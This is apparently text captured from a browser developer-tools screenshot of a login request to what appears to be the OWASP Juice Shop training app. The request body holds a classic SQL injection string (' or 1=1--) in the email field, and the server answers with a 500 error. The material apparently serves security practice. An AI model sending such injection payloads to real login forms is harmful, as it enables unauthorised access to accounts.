 Password *
●●●●●●●
Forgot your password?
Log in
Remember me
Not yet a customer?
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
When prefers-reduced-motion is enabled, a simpler highlighter can be enabled in the settings panel, to avoid flashing colors.
Open Settings
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Cookie language=en; welcomebanner_status=dismiss; continueCode=Ko9y8OR4z7...
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefo...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Priority u=0
name value
Body
{"email":" ' or 1=1--,"password":"a"}
Clear Send
Status Method Domain File Initiator Type Transferred Size
200 GET 34.80.155.92:... whoami polyfills.js:1 (xhr) json 394 B 11 B
200 GET 34.80.155.92:... whoami polyfills.js:1 (xhr) json 394 B 11 B
401 POST 34.80.155.92:... login polyfills.js:1 (xhr) html 413 B 26 B
500 POST 34.80.155.92:... login NetUtil.sys.mjs:1... json 913 B 1.25 kB
4 requests 1.29 kB / 2.11 kB transferred Finish: 2.04 min
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST http://34.80.155.92:3000/rest/user/login
Status 500 Internal Server Error ?
Version HTTP/1.1
Transferred 913 B (1.25 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (393 B) Raw
? Access-Control-Allow-Origin: *
? Connection: keep-alive
? Content-Encoding: gzip
? Content-Type: application/json; charset=utf-8
? Date: Thu, 03 Oct 2024 20:51:54 GMT
? Feature-Policy: payment 'self'